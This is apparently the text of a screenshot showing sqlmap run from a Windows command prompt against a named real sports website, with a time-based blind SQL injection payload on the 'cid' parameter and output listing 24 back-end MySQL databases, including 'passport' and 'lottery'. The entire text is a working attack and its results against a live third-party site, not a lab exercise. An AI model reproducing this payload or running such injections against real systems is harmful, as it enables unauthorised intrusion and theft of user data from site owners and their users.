 命令提示符 - python sqlmap.py -u "http://sports.titan24.com/qipai/app/zhuanti/ind
Payload: cid=916 AND SLEEP(5)
---
[00:46:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Nginx
back-end DBMS: MySQL 5.0
[00:46:17] [INFO] fetching database names
[00:46:17] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] bak_cms
[*] barcelona
[*] bayern
[*] bayern_forum
[*] bbs
[*] blog
[*] cms
[*] comment
[*] discuz
[*] factory
[*] information_schema
[*] juventus
[*] juventus_forum
[*] lottery
[*] mysql
[*] nagios
[*] nfl
[*] online
[*] passport
[*] psv
[*] s7
[*] search